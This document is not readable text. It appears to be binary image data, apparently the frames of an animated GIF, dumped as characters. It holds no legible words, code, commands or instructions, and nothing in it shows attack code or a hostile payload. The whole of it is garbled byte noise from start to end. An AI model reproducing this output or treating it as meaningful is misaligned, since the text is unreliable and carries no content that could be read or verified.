�WWu�`�@w H����WmKp���u��dEG�9��(��8��8�5�!U>�ю�fg���:�	�',��p�.g�T��1Pr�o0��U�Jy�� ZP�( `���t� N�gK�h0�G}�`p Ic� �`u���Z�yI�6QO��qs�ӑL��f@[�2�6�J��6nsD�sB�o�P������0`����z��9����ڧo	�pٙf���P��� 䠔��pOq\sI��c8�z�s3��9�+��v�v9�������P}V7�hyuO9e}�㋀H	���ɖp�9��Yu�Y��Y���9���d0-�� c����f�|�1z0���9= D����G���xx�UG�Ki�
0�	鄪�F��`0�Y�^(�؝��I�ݠ��
�ۉ�e9��3r�\�`g�H(,���z�@-Y�](�O���9�  j�DJ�0�������p{tz�i����Hu�I�*�J���ٙ�N�*�)Ԡ���Ց|�A���3�HGw4`>�4@D3P�pDz��aJyJj�N�Z�4 ������w����!��� J�䀩�y�m��1_Q	��@��0r �
���/ Ca�>���^�p�ȅW���Yu
�|�P�TN��yV�y����j����:�����G��H��g�{kzL��תFh� �Z��雌8�'u������z�0 N���i ��}R7���� �����#��� %�79`
�J]��L�Q��/�j`�٤^�*;��
U�l���ju�ʰ�y�F3PG4���'�G9��0����Z*�UG�ȩ �4�3��E][3�

X��a�7Jv�1��C����	���ṝV�����l�0N:@		�Y葑ڳ�ڥ�*��
�ʰH["�c+�M��˱p�
Y��Fhr*8<����
K�}�@u݀�t��� ��juTj���d)�ؙ�ߙ��`����������ܹ��
��H+��%�U3@N�M�\��+ H��f��JV��`k�.۰	ʠ���i۽�k��+{��׉����=��� �о��;�۳���ZD`�s�A(g�JE���r�a��`��s��/���D�?��ԫ��ۺ����������ˉ{�	��Х�J��(�(|��ڡ�I.�D`��%�%,l�T8cO���W���t5JaY@t�v�۝�0�ڨ�@��Ы~��u�
���� +��*��`̥BK��"����[�x1#7�T�`�!s��ëqDP�H��@K��U�!��	
�
@	��!���Q|�Eۺ"\�?��� QP�\���� ����x��I�3B2�O��"�=��Z|�v����tԲ	A�lH�y!���0�p�ݐ�Q�� ��:�����ܾ� ��[�\��� {@q;����lY1�����+p`�5�1w��ixV�o�J�am��^��ꡫ+�]��Ъ ��,����ּ�������K���RY¤r�ğ��%��^M�G���G��B�l�q�֧�Zw��0��^p̥�	�\ؙ�|�Y
�(��+�#��*���͓��=�@����g8��+�E��[��r,�	�Pgl	��浔�e�0y�)�6���[��k��둓Z�`,�:�"EmȪ�{�� HΨv��{��dy�a����� �W�%2�ĶlNh�)]ϓP�I��@�Zȅ�{�xM������wm�#�!�ד0	�0	�P������q`Ѩ�����Hu`��F���؏��R��P�x�� ���F�_���y�F�b������r���Z���������!���۪�
!������δ�rD��V������]�a�
l���ݚhqK�e������Ɇ��ځ�L�J����q����Z�������IL��G���P�M�����#T�
�
Yp���.�. Q^�5Z�5��xKƍ����������`�)>u������I�@�ɓڽ�(�����:`��p 71�D^��-L����0-z �6 ��=�a �aP����X�H�Z�\��`L�N��`}(�����S��E{�,ܳ0 ������z�:��� ���`C�
 �`Y
N���
�����^��^��.��y J�NRp3�
�x�8�gk�p[�@��D��f^}|k���o�� 귷��η8��{P����Q:0�4A�D~��TY�3�n�֎����$efcR  R��G�\� �m�V���7�{�M�r�=�$*��;��-�^났��.�ְ�� ���1�K.�i�n�@-O.�n�o�R0T��W�� !?���ֵ��O��@�`��h����mM����K��d(�ȠL�!z��\3��	��61�i�ƞF�&���]�Y?P�����h�l�Ei0R |`~O�
k�ڻ�PɠZp�q����Y�������U8� �Mq��}r��
 ���ׯ�
�<NG��?�ǀ�e�������R��Ȁ��O��� �� Z ���940�V  ��a���>�К�
��Z 
��6N�-߾��F�[=w<pQ9�B�GI�3�|��g	�q��`�Q�m�*�Pu��$U����ٓgAS&���H�!B��0��	��*2>X�"�
c�/�X�D����N-yE#M�R�ha)PA7my���Ra����P QCD��k��#��:(	�q@@�A��C(�]]u��s�G�$k6S;�ٓ�PCe���/)�|��8P�T�R�Z�+��r��w�٩3���&M\>+�	̻@������%L���o05�W���z��B�0Gɾ�03+��3i�f�X"�%����_h���֠0#�f�L�"b�,8@���*��#���\� g�
ʒ
-��xk�d�����$/�� �n^o����s��F"��Ԡ ��>+@��p���� �
��KtT��t�3����b#��ڙ��@J �@��*��f-��Pt(���?_ �h�F�Lv\����h��҂-�Q@��������#Ȥ@-:Ak��/�َ͚�w���^�g�܇�01��h*�r`��T^��NK�@�BfL|��(��g�Iڥi*8 ^�W��p��;�R=Lu�Q ԕ�$՜��b�~�[R(��*�U t�F���b>X�5�1ɬ	Y6]��g1��a����8 �Wh�A8)��n������������	�e�A�q2��t"�lHq�H��zS�5�+�����
�3��qe�ZUA�.mv�n��4��g��i�8��!�@����,�"�����,����c>&�"�t���])t���{�A $`|e�� b.���w��⻭�����l���F�p�YۿG)����`�U<H�ѦS�qwo���~�k�G�L �ֶj�� n��\>� �Av��t��? QŬb�(��N ~
	���.xX��02���e{Y�|����-m����0�
kz������uU����_�"�/��>A�(C|\nv3�K
��A�h� +hb!8�9�6���* ��*�G�HF���#�`M1@
A���}�_��я��)�/m+�5�����K�<��"
�x�5*��k�|l������)�$����M
�B���D|n�¢Y���8PA�1Z��@`Lx�b�����.x��{:��u'o<r}�1*��@A�t�+t ���g	_S�փ�uL^�F$@�Y+l�YS:�Ii�B�\`�	���)`(���P@���j�,W�ʨ �F	qHC��ʃ��K�����Hl>�<�$07` ��p�5fp����%݈���pX#'z��5:y���rL��M�	Uf�ᢊ4�S&*���H0Ё�LA	�M�pt*Kd/����	��\f^0�LfRQJ�P�7���@ Cplb��@����xY�¡U����$�l��x�O��^t:R��GȐQ�/����tJ~�
��1���A��Bi��l��zL�U�@:���I ��kHq��
��k0tH7�� qVz��M#�I�92�9��lp?���u���d1Gʤ�	� ��x�s:�-6s埢r�GQ8JjƔ�_��bk�;�E{��j���zX 	Bb�j�X.s��� ��S�B򨛩±D��Ҩ�
�Z'������@�!�D�Ӈ�"��fľ�;^���7�BOx<�.�K�s53�4�l݈�$f�
�/��l�x%q�"��&�-�6�+��Cj�&$�	�0b�j<�:���}��c;��}�o�� �E�Af�I�3��S*�چ ��rй��t�fL]�mv�G�ڴ� Y=8C��Akg��O|�͟�k?�~��QF�{��G��ol��7��H@��*���A��@�BB �>s�U�iD�i�hI"�N}���(��}
��-��>*�H\h]k�;�����(/`��V�шF22L���v���!�mEb�r& =��f8�ı��|[JAǸg����Y�,�l`�Iq�Ԧ�j�Z^�:E�O���EB�� �u�Rz�ۖR��T�:-�j�Q�:Fz�c�i�B�h�3� MH;㨀�g�`s	U0���퍈cܪh��<�$� 	R��U���Uӻ2N�>��@8]�f�n�zC%^y~� ����G�x����Cvh�o�g=�ES��$�������>y�H����e�$��7O"t��)V��ޒ�� .Y�fo�u�90����g �=8s����|0]������_�.����,��Jc*e�N�n߶��k���X�+��÷y
�%���	�R�t���!8~S��c�_���������R�0s@��)�7���f�(M`����X?ѐ�=�"y	�lB��i�oAq���9�p�I���.��7���!ȁB��d	�-����*p%��<z��+��=�,�p�,��C���8��E��իA�p�������A��r[��c�*�Ó%03�Z<p@K��I"�[�:�	=@�L��p/�'R1��q Cܺ3��sab�h+�֛A�C9t=�0��
`A�q��?@�c���9fdֱ= �8 ��������$۲l�>3�,�ҁ?8F�Q�ਊ�x��r�&��W@s@�2܈�AC�;A�h�T=�{�Dj?�y	ۣӡ�@P+XRA���� ���?����"<��
�(��{����6�5�"G�!J ���%Ȍ�a�8��ϣ�S,C��P�||�"k6֓C�p?8\=��?���x�@Ё��?-����`@LF0�9��9�k� T@�j��Dk��uRK3��30.���$�=8�=`I��K�s�3��oC���T$�T�o8��JeK��i=�d=M��#�� @ȰR�T�d�,��A��#<ã�v����hĹ��1J�2��	"�I�1��\%1��U�K�$A�,C���o@ĜV��lL�|��[J�����h0�S���h�r��B���9լ�x��)L`LX˹a3P����K�\8��y�1���T��tN��{L�XL��N�;�ԛL��q�?+�ͨ�%pH�T�q����ФȒ���Q����;ᡞJ���ā�O6�L�%8����PEM�:$C���T�2\�%]҉�IѫN�ċ"�G
U�����=9�4��,�Qi���ķ��{�D�	�yO�,��с۲k��_8%PSGkZ2�3\�%�]R�\T���2��{?V6��}��-�h��P*���L�DQ�@Orԃ��S�S�,�����Y1烜���yP\U�c.�<C_e9GUT&M��l�L̟�P�L�o��"�T�,�����P���Lv ����H�9Y�W��1�\16�S�g�U\��3ؐ
 ��4��b}�a�W�D���f5�̋�@����X����MH	��X��Q=�]�c�q�29�S�ҩ��MJ�SZ5�[�U%� �KM�=G�Y&�Yd�כ=L���{$�HA���LeX���iK����T���"N�X�ʐ�:�lD��4�u��	���WP%P�y8 s\NŜ�`�W��~�ف�����i=Z��ҁ(�P�@����L	v�L2�ؒ�=��yw�Q�[����mt�H�S�mYe�3(�߬�3�[b�Y�mP�R�ELoCAۂ!��%�6b��:�ܔ(ӧ=��ď���h��9�H*Y��OɅ��#���m�>�S�9���pp[��WF}[�T�(]֟dź��[j��o{0����M��x��}ZЬ@�Q�	��$�UK��\3�S0x�ޱ=`e8�@�� 1\�1�y�`2��#�` ,\v��d��]V{d�p �6z�6�Tؕ��m+�\�Ut���*��c� Gb
�mw�Ok	b�	`��U�=�u�?��<�9�K�N�Th T�bT@�q�~�b0�aH��,�a�������}0@������U	�V���La�V�MS\)�Zu�Dٜ2��rY�5�͍GH�	8a��-C��)z�-��=��0c%P/� R.��H�U^e7@�ae]c��O�{p�:�۔��,O�2�x��q�a��W
���)��,YL�)k���JbF[G �Z��'x�EXHg7 �L.N1D~ ���x����t~���|�gK�f0F�a�ee]�q�f!��O����㔠�/Ve7he4�]U����K�<F����LK.�;� v�	�a8,8��f!( R� m�g~Xrl��zƀ|���fJ؁Q������ h H���a��4�hp�5H~p�����V��޽a
(ϊ��3J��jW3�~���U��HpY�Ƃ� ,88I��	@�W(��=�%Pg�����/��j��� �T4n+/>�v�c�eP9+P�P�$88�����K��������B޵�_�b�Z�ln.����#�R�U��c�l�N�H��t3��2�������������~hTVо�jT�Hn�n ��Lz΀���/>o׎Z���e�<e��+Y�1�rKe�~��Vn��/���>p��Y�Y.(0� ����l�S�� T�e5���2h~��Άk7����g��$�⽤��hťm@���Y��Z`S`~Po�6�(p���6�0q�l0��[�^��8��Njɮ/���|��S�P�*�TVe�~��[M��gHn6��v�^��᷸j��7K�30��6o��j~(�	@nSP�/��>���"'��҃��, ���h���xFଂm&��	Ȅ/v7���Fn �4�9\�9�-땑��nK��� �q7����i!�lS� �nw��;����+� O�tn�x.��TgR�$��&�.h�v�H��FG��fw\��E����^��o��5�+tS�/&IOv�wn�w��v��n�N�Pu� /��o��^�h�lH��/�j�� ~(���. =x�<}3�Y���w�?���3`x���Wx�U�L�����*|�z����@���x����v�������.������f\@�q�V����d��y@���yA�y0h&Ov��l`��.�/�w�6h���l�o��^8��n�w�v��\8�g�_���ddO�"�S[.�'t�`��Z���<��5�{tx_�H�m΄�V0�xP�H�!�g�M�����n�����P~��k����V������tT^^�$4�~��U�����8 �k,`��6�{ygI�}���~�_���'������]�w��8�4� BH	���!?Y��
̌g��9�죲3�:�,Iҙ�c3 t�O?	g��F�/�����'��~�� C���  ���~"^͠�JD�^��T�0	�	5i*�p�ߓ�s��8�G�${��x?R	!I�i����
�� Z:t��<!�Si?�������� .S�)�ߢ^�x5*�!�H��"��hlͳ�֢��.�3tw�-ij�	a�Â�1?%	)�z q�7@�7`r���[H�.]8�L�a!)I$����X��H���Ir�y`~�� �ɤ�$�� �U��ve`w��PxPx5P�¼�|���]u�0�,��PB�5�^MID'������ �#� � @->��B-�D�tT �Ǵ��e �0/��V~!�(W/#����wI�D��D��$ǰpDdzW#d ��y��}���e�q	I"gwT!��5�����\�����F��Ah���nbf��JJ�Z�1�9�DOA��t:�  ���)	����R��> �$J�穪�:A�i�zcvQ�zkv�zW��4�n�Y��6�B���X�=�� �����ު-D<7����v��������H�nqD�����9��e*��{,hwJ��/D��L�Hb�����SK��E�6�\��Ҍ��DU��%�������^�l��l�9T�����y��� PQ�B+u�w&���Lx��.m �\�r C��"��`k��%=�8���Y�Agq��#xA��@$�-]������2BJ4�B�����B���?��ݯ�����
���m��??�5��!t��t'��ޥ3��� ηꚚ<;�-�^���[�ȴC�P��
xLz!*]�?�ޙ�>���
!��A�� �/-;�I�=�������L���\�@��_qB8$j����nW?�	m��a���Dl��I ��#�n&W�|R@��Os�[ؙ�W���o �X������M4��g���|)"��D?5M)��T�Q���)@5�P?�Q0\�G&��=�0T�������:7l�к�ڤ}
SI�h�E�/c�Aq�	$aC5!�!CA8b뉚ڞ?�$�	dNal�*�E܅�X�S�C�hI^�G X�e�=�O�ē%,s�����dRr� ���pa`�[T%�D	=�-��9��h��1�QB@��.	���r�k�|�E �PS�<�ȣL�D���<':��Imr2\��@� ��yҳ�Gd�&�h�}�4§/I�ρ4� �/�TЅ2�m��B}��6����"�N}^��գF�I+��t��eH�`�����Rё����;�LSڂtӦ>�T�֙Ӑ�(?=��dp-���  O���Z�ԩV�]���T��4!R.`	�:5  !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\�P���J�H��ŋ'���`G�>���ɓ�)!�Q�ƕ+?��I��M�[�(�ϟ@Bf柲�H��T��ٿM=�!��CԫVfݪ��?�`��J��/6M�<�t^$�o���DPNA�e	���� �@��{{�_�H�ER,PYa�-8�����*g޼Y�ɝ3�ݷ��f�a�L����6�7o��
L]H��ޘ%���� f��Fg�]$���bz��&3��v�v$b�ʦ���z��΅Fk�y����GZ���fؘ�hj�뇵��Qȡ�A�Gr��_����Yq���\!E"�?H��5����~F�#\ ��%��z	����	��[q
F�3d�	��	&�ŚQ�!6XlpA�-�c�N	�n8&7Z��6�?�x��&�I�����?CuT�(���,"���8^�e����grKl��&3�p�Y�"�+e���@��-�X�ofTXP�/V����*�r�m��?�t����Ъ�&AJP���&mg$�]a�	�D*�D9��x�����.����I����E�S�^�A<�ɚ3k�U�cM"�Ϫ=K�{��yaz���C<�^0h���Sf8s��>J��8�̾����[!u�?��`��j٩��V�Y*�]����{0����bn��n��[c�/�9as�T񃪸�x��%t�� ]*'Dķ��:�«eK�`2C4PY| �����P�@���L�Y�k�lu�N/��ˆ�l$�����ʅ�lz��r$����/����l��EmK�B�&���Ŝ��G	���1g	z�FN	,b���~V�h�l�@�\��Է�b��C�v��@3\�kg�������������_�j�����������Xm������������fX놙�K�_�B�@���V)�A�O{�?�7L(nh�A�bB���8cx�:��A��,al��Һ~!O lP�~����&b*�����ak-�AH��3t�E������漵���1�3f%�_pKM�!�&���H���?�%bB�0�>�-h-�0�&)�P(��*���!��b���H��/�+_Od�	��I�@��IQ�m�+�Z��Y��3����I0]V�8�=Z)C-�b���6���WMZ�H�a�� ~;X�����M?�b�5f��?����@�Y�
,��Μ�2���@O�r�bqro�������(aU��Tz2|�#��^���=� ���@���Lf>��4�1M9� �-!���#�5q2��*�|�A�Uz��5R�ܱ��H<��q�ä&HJ+�;fN�|�)L��h���)̔���}���p�Mx�: �8<��|���{�8�!�o�c�HV�*BT�,ݧ>��(}4���V+��8�X)<`7Kf��*=��K�@������×橃p����d%��q�c�X*2�a�{Te����0��o%tM�C ʹv��U�3�-�]3��1�@	�J�� �$��ǆC�Ena��v��UH�W��ǽ����i[+����HSJ�䑎Ļ��fH�ʪ�A=��C��@` vP3�I@X���*d?�R���I�E�3hzV�mal��H�I���Ǭ@��Z�8� �0eZA����2��
�i2�;�����a�8�q҂�#t�9���cZ�dq`F�FÔ`Si��`)�1vV>������� �`}1;	�����la� 7��͓�lay\V���!�k2�V$)}��
bLt ϥ��0��E�_zP&g%-�o��ǃP�T�1��x�
�o8�����Y�),� �!Z�ϵ��NJ1��]��s�<j����A2�y�� �4����cF��-ur#������m,��-s�s��aQ���\���mu���0��?����]�P���[��a�1��!�5�;��F��ap�R�ZefMQl&�W �>�*k�$0�8�Z"�B'x<�z '�?5����?�T3 Ɨ8\+��=��c�A�BV�0P 9B�����I�)����	H�%�(Ƕ��v�����5�C��I?5� �%B`��;bN9 ��a�􎯪j��<��6��-�p�#ڠEĮ��M�������%"�w\{��_���/��O+|L(C��q�_Wv���@z�����?5�^]�8� u� < ���K���!ZpEg�\�Ԙgs�}�I�*[��á7�RW��׻6`O��o_��9�����t�a��8�A���[�*JD��� Mײ2�K}r4#�!@zǤ�����Pz��i�5~�@�}ݧ�G�֖ycP|?�D�cQ�`S�b��{ �atD��x\C9���il�pA��~
�	���`�O�@R��Z�Y�V�7t���>�R���P�z�j�GI��E� ��z�X�H�hc50O=�c�erqy�Ѓ�rȥ��:�5 ��_�z�vP�>��������P��'C�t>�D�d#�/}% z�~��b� 2��3�*� ���9ȃ�x�J�O]u=(�T�R�Um�x�Q��Ћݠ ��}!pr��y6�;g�	aV��l�(a��#v� ��4EqO�/�z'������a5]&E	�`9��a�{�8XX��r�w�`��	J�����h�_�!��6P�Q�aR����J'tȥb��8U o�p��}QW�������@_�~�H���l�TJ�9l�X�u5�G�wO"9t�y�gy���aj=�*V`�f~��}�p���X��QX�!�H�6�V3�@��1�Gh(=��R0��g-k"LD�TVcɥ ��>hc��b�E_*�'�Y=f������������.I���|h�%�G֖Ip����I��8x4F�qxV190^uR�� �Xjާ߀�5�fVYcVi�!��! v(��TȒSHP�)���j)�(�N/��O��5Lv5�G=�RPTPM�5P1b�s V]�ɛ��d�O�h���B�Y��2���� �� ������ƈ
�V��ψg��@��f�����B0UT�Ȑ9�k�5��|���P�`Hܩ�)�_�_����Q ���	�B:��,��@����7��IC!���C� )i�L�jL�-# Y$ :�i�16"��L����I��8�d��T�����j�z�ٹ��){ ����Z+m�!>D���F�=�J!�9�0�"0o�8��T8wRY%��Vf:� _� A�n�}��_ɪ2ɤ
��� ?���Y�� )�l}�@����U�V��8�	�IH��fM:�*Z@�	����R&�cҴ_��^�ȑ��LJ���y�?�
:�.YV�գ,�gr��5��-�p(��  a  �& �r?9�-���C(��〟U���^PI�WH��ț�8�Ȓ���ꋽ�e6	�`�*;:�d��@m�E��I�W� @�+�@"S���;�4V��V�@md�lF{����˗�>��*�`��jw=�):�p��������{��v�a��+ f���rcEiH�jkf&e�"Yj���Y�5J�����$K����:Yef���xj�aKu���Y`0Yy�����|�/��#�LEI����񐸿��Ig�������HjX��jm��f�kj 
��j���Q� ��.�k��9��� Y�I(غy����w��k��R� \	P�d��U搶8g�0���6_���;_��������H_)+�1	���`�yZ@,l˯��``���꛾ȀR %�  ���0����L_Rf{@g���Л�'&�AG��'��Ym𦮮ڵ�Ww؛`��I�*�d+�����b��a�b�����8R�
`*��c�5�䐌�ɇ� �j*��&'������G���pCl�I�fi�f{@��+� nkda�2�Ѿa,d��R���|��,lo��Y�p �bj�ɒ�Hhw-�f�'��[9�`��X�}��X�`��8_�V�|fv
�!���m�i ���K�P�)���<�f�.F,�:@\3l񕏌8���Y���Z �|<�[������h��g\�$o�$�ߠ��K�Z�LhF{��	a���p���@9`�ɯ�h)���V� [���f4�+w=H�����|����V �!o�v} ڵ
z�3YX�b:pv휕5��n�l��8�{&��B��썩�4@%p����_��1ڐ^�s���;lp +}_`�90l�6_���L���l�����?:}ڻ,�e�&��L�@j"ir�0��4���}oipI�C���Ρ\֦� � ���{ ��'�,,��i0����	��Y-M�t���쒸�c�P���Ǯ�%&�\Y�vr��o���l��-���A��%�)\��pϻ�l��O{��Q��q�9(�C:����-�=yz�J����R�a�&b�L-=��X_�fD�@V�
`�᧛
ߒ&�S(3��a =�æ�Z� ���� �P�@o��4`�s͐� ��]��X(����@��m��m��Xi+5_B	��40.��<������6UMh�����D�����V�(�+��|� ߠ=ʜݰ,��;�*m��sʷ��@*�����V�a�,=J�/�aijY�L�% {@��U� �6����P�e�p�`�xb!��ܓ��%���l|��, ���������Y��h(�̐��?q�QX����8Ź�5� I����>����������06��T{�Eꎒ�xa�1�!cn�
ܳ�`�>��`���,+��@�R��<;����\��}. ��������f�t�U�~�?���ُtŌ�f$�
��8R`i7H�Bz�,����"�`=��	r��h2Dp(�ץΦ��|��@	� ��T���%3@i�i0���4 4����*x��a1=؞ک��ޏNn�[f�S��{i��E���-��8D =p�W��~D��8x�{=�>��Z��+���P��.�.�?Ճ���� .V������J"Ӷz����{j���A�3�@	f?L��P��Uѳʳ�=���@Ճ@�]=����m��|��RƲ¦
r���K⫢�V�o͠���]���)�l��E���H��Ϊpa��=]�j��[=������;@���9p ̫#`�M�i�&0aD&�8�ē�����&́�|��)�)��$���gBxjK��6�-HzT���4��45jB�
�'�R�����3�+Z��S@��(^�����*"׈��G6�߃	a��F��&��"e�+��L��M��g��y�ƿ4��P��hW�	���iB�A��y4��Pص�@�Ң<|���� �	� �'��?㴺����7�v������?��|3K�`;D�	�0:K�<YM~�WS��hp)x��]vy��>C���4���pJ7��z�)M�R�*���Fr��ǜ(Q���p&!�"+n+�|�b.��`����X䬹�lH�!�t�Aǉ(
#!)�)4�����4r��&�h"�0�F�B榄�-���M7��\���A�N�~��7�����qth���FP-����K�P��	��N��P�Ɉ�Q�.M1m�1)'
c�y�ҙ.{�K3@��Ԥ�����n��UD����'�`��(���MY�2�8(iЌ���V�?�g�*Ѭ����.�r�4��DE����Abt�1�j�$"XIK3����v�6���&�)2K�B ��>���6��
١|Kh*�j�Ѻx�P3�m	J�W����aHJ�o?�"�����>)��b	�^i���h�al�g$ Z)W����L=�&��'.��䚚ӧ������J���8NNkN�+F��5�p�i	6h�Ԡ�������i�%�ä�<���@RO�����3r��H�!��^�>�5�� 6���l��b��R�(��&
���IA��Ÿ��I���Bg�*(����Źp$C����@��~4�J��;��{x�3D�+��l�T=�s6l��!�8�䮊M�G���c�u{�?lF��G���E)J8!SqEDiZKH���%i*�x �����J90C�A�@��?��°��5(�@QP�0���F������i�vZ���b� \i����p�C�;tYB*@�kP���{�#�M,a����H�9`��F8#s���j©5�hY�N���/bC��O2;���m��SB�����	�a�?�g�E�E�AO<0$ >�	�.���g�� �B���τ1D*b���^z4���s�Æ<��F�A��ln�T�R��pLQ�������ő����5��\�{��� 4 ��X�FѴ�;4���w�%��&]{E�%��x�����	H@* ����,,���mJy�.	!i%�.����!<��6yNL�O�e��l���GM�2r	ic D� �U}9��P�
4f$R�I&��<��hL]ƓlE�ljU�B��A�,�E-*Ѭ$�kd��Nơ�IEV���&RZ�]K3� <PnD� �(�/ؐ6B�%<!0��
�_!]c�'���
{�a�x�uRe���Z�,�Y��vaZa��D��	I(�ф���X+�*�֤�$'�IkC�3"�o{lP���Bӂ��_�c�a+�q���Y���Z- �L	I^�����,��B�+�������W�r�]tuc���%��_�b;ω�8��q��9	َM0�p�
��$m0��:�!|�'lj�W�qs/b�?J�V � �#+|�&�H&��冨�a8��+�>4���3�JHGj�>�/r���
o���ێlJ�,�gR�IlV�^��ZJ&0�L�,��^d��a	{@G0с��P�:�XE��}����Z�i�����6�l7��?����k�3�e�%h'9�2�YSti�	J��A���	*O�&���L���6�S��8�2���W��xs8���H�J��L\�9�s�1��x+��4�޶�F<a�NHl)� �����7q,y��؎�&i/w���i'B��WL�O���ԋ\�\l���A��ZJ�E4ls�S���\Ӆ�j�	�=���mx�Ї�X�d9\*KHZF�Q�X����ל�'"�gDع�wc"K�>HC$e%�����Cb�����`�o��F�[����Q��?u�;������&g8:�	��n����_7NBN��PFD%�P�x�I���$44%Y�a��+A��5!��o��׃f�OT�_�0�n����̆�Q��*��&�?J4҆g�¨�
Oش�&�[�{%2�}P)��r�l��m4.h�	X�hXy��r��������ϵ�?l�;5�ɡ�7�y�2��go3��u�)�$N���m����d��$�`�?@G6;��	��Z���̰{��|�(7WJ�i��X+���[>�j�2:ds>1����i�C#��ÊE�)�@)�X���
�0?P�I*�,`%="'*��".��g�;%�9��9����~[�G1:�c>�P�@��ȓ>��!��`q���6�J"G�oؕ7 �G�����Ѡ�I����+)�R�@ ,��#P����=e��'
�L��A�kc$D�4��s������(��6�ڡE������v���X2ت ���?�H� �r%B��,9.6(�V�C7Թ8�9=���x3�Q8B�y���s*ԁ��s>_ԝ�EԺG�L�������(�B�"M4?CivC���0�:��eGU�;L�
>Y��k��cG�?S�y��{:#|*�
:���B�P�?�ҝd�tЦ�#0M�-������������S���r��8��S�Hؒ�E�@�����œ�vl�q�D)<���{>�	�I�	$?I+)��D���l�xгpX��+��!7
!-!.��6
�Wr����T���;�î<!���I8�(��3��� �P�[��G�3`$�f�G����D6�S�|@�B��kF����Fs8ʄ ;��FC���Q��H⊻-��R#����H�`� �W ��4�׺�|4�3�����˄�I��C���o��-��3))dۤ6�D�&c*zs�ڋL`������J��J8d��( �دє�?j �1�dM�K�cM��pтa��h;�|���|�T��)1��L�����|�!8��I��p��|�{ ��c�A[���������B��K�6����`0�5`�30h;�,��1	�с�|"7`QM���������Z�䐄�,�	+̟�x��@UP�kpg ����p� eM��ф��W�PM\��R]2��-=;��d����	�(2�x�����#SȜ*e�S����S-�̈́�.�C�e�+*P	�4FUӓ[�-�ji�%��*�@�Q���M��pvp�=-��CԄ�зq��� K-���UT4!<��T]�Uh�51����,7L�N����X�IN�́րy^�O��^���D��N-%K��Dh�2���HN��#�1�'�Tm�Og��w��%@-%�Se/�b*θ'��~��y�$��'��y]�OЅ-��	��	��	�j����I�1�veX֔S�͟|]X�R��/kq�������M3��Y��X�5�:��h�R��T�y��QW9r�Y����YY��Y/u�G��K]�85��I�Y�w�ڭu�Fh?�۝e�J�U�PE�5�����0Z�Z���GIXJ͜y��8e�1��Z�\�͟yȟ�ۮ���Y�}\��J����=ZƝ���T?�\�Yw�C��J�}�����=]��x���9e�ԍ]�M�'8�� !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\�P���J�H��ŋ/*�1�Ǐ C��L�?%'*���ađ0cʔ�r�?%��ɳ�O���yEP�@� ͨ��ϧ��3�o^�g���5��Hg�ЃJ�,H6ή*;�6Ҽ�
�gJ���
��A�G�B~�����@�?6�+�d/��y�J.H`��o^��v�����d0��{�Z���`Ԏ*V�o2T����l��2e�:f��4_Ӏ��ݛW�b�K'w,X`�궳|�Q��'��.�/���6�6_Z�&��<|���­������<�I�c�-f�rx�c-Qc����pN�&/�s�Tm�\u��3�ACա���}f`��E�R�̠�1Z�5e�p �K����x�8�a�W�z�u�p3d��p���Q���?���[�8�Mל8�uJ��``���\|\C�?z
��/��-^VD�!����[ ��?{.��h��Y{;ty�R��T�	�@�:���(Ac���U$Dv�����`�bgМt�%�N��I���j�3[�zў�
����w�<���?c��J
�D �������,��&f�9�&l�W$��Y�UJ`����D��<�k���۹ɪ;U��
f�����A��ð�Y�"A�C�VLթ��|�0c�����O��ܛ��Ve��#�Q�AWD�5=L{Ý��ϟ9T�����lsA8/d�����jB�L!&~{�q�����9�0�N���T���S������ �(��q�ddJf�l"G�%��@���G*Y/�_���}�տ�'��qx�}�7ƕ���A�<6gp��oUվIqj|_`�)�bŬ)���?��޿���f=�)9ټqB�L�3g"��~_��Pd�����Q��T݇n����ܧn��M�OԳ��[ ���xr��V�����yNanzp�f9� ��2���@P�iS��[w��(C	�9�AƤ �����3�q=��to�����,��~����ov����p�H-r
�&�*�UloRkQf�-	ċy������p��DկF�+|79��%���Z]�~�
=��=�� %*@���T*P��H�3���F��Ɓ�O��\2ӝ�%���yLV�=eA�����X�Ntɐ!D!�ԞCf��iO�2C��\&Yl$S'2I>�n�R����M���^A@����G<��o���0;B	Y�r ��Y��-�e	���L܊Vlav�]
����0�,��
쐦:_�!G`��V4ߨB<�QBT� ��R:铓$,��Ah7FeO!Jȁ��G�^�� H�G*�B�%�C �PG'�`C>EM�P�`���*���;�1Nq|ԣ�,�!�I$l�b?/�穮_�'�kH��Ǡ�(�m҃^�e�
���4����(��C6a��* KeG80����C���ր�3|���e��pV�$U��^���x&K��t�0�Z�8���
��	E� b�AX�V 0�@���d�R����� 5F�a���K ���@>�Q��A[^ ��ځh�%�&�S��@�Y�?��[�c������G��!f�0���� (�+���������A�
� �8f�JhW ��AT	�N�W�oor_�Z({��ʚ.f�_N-91�)ֵ����2K'|��)$��U�`a��
y%�8�!��CP,p�A�
d�
��nWL�6�$h�G �j�%y��^�r�����@	#�ku@$d�v,T�Q��A����|ˎ�vy�d��f�ٯ��F"8F�@H�����U ��P�/#�R���� z\���pc��WŎ�HEqaG<l�f�a�G���lM�.D�;xڑ� ��eie��Ka';�0 � � �����A��P�
XA�/������:�AM�:`g���0ȳ�6Cp�(!U招ֈ�&����{qc��}�{��"��	q�Z�@t�X�C����Q�bU�[ժ*��=�����f!���I+%(�n	�@~��9|T9�.�a~q=�y��^��kP�<8@8�@	+x���l6��nd���r�l��Ι�I	b$H��9�g��\��r����f���¡Uq�@T�T�,��_��W�ɳ6ȡvm�������b�|� ���[�������� txvop{�v���l����D��nD
�< F$p����{�� �B�D��Ⱦ�:l�T��L����R� ���@8;���{�q��Tzk��k�?E�A|CRB 3Cl0]�|�ey�Gݠv���o�b7����%~q-� b{���0|�*R�S�vK|� lj'�kY�P:�k�i�'f�����B�rk�M\&l�6a�6�R�?��E�$��cB�2�U+�m�ւa�r/8l�aP��v �Y��o;�8/Hv�g� }��lc8*5wւ]�G��� �'�q��'D�0&V [�w��v.�v���2?�\qT>�e�t�T�WXA�X䐀0�Ri�l�#1�zzP�3���w��[av*���o�Q��3X�Ќ��[tX�<��Xv�����oTڨ�9#)p�p�G�D?�]����~H��0�t��@[}8��������Q�G���� �؀s��j�eĘ����:a�D�G$I��9h�P f�z@��r �!�iݠ ��o��g
�M(IQ��Q@�U�Г�X�iG�	�-y�f�T1�=Q��/�Su�r�`�l  �! �"H��QyciP[Qy����r���Г� �C�� 
� s����5�3-#!5�?!TH��JPE}B�jഒ	Hb՗gd׊
